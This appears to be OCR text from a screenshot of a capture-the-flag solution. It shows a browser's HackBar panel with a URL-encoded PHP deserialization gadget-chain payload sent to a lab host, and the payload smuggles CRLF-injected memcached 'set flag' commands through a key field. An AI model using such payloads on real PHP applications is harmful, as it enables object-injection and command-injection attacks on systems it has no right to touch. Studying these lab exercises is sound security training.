 }
?>
string(4) "flag"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
Execute
http://172.10.0.3:10084/?popchain=O%3A10%3A%22Entrypoint%22%3A1%3A%7Bs%3A4%3A%22zozo%22%3BO%3A9%3A%22SSSString%22%3A1%3A%7Bs%3A4%3A%22xoxo%22%3BO%3A13
%3A%22Invokerrrrrrr%22%3A3%3A%7Bs%3A4%3A%22vovo%22%3BO%3A16%3A%22Meeeeeeeemcached%22%3A0%3A%7B%7Ds%3A5%3A%22value%22%3Bs%3A4%3A%22test%22%3Bs%3A3%3A%22key
%22%3Bs%3A40%3A%22test+0+0+1%0D%0A1%0D%0Aset+flag+0+3600+4%0D%0Aflag%0D%0A%22%3B%7D%7D%7D
Post data Referer User Agent Cookies Clear All
choice=search&search=flag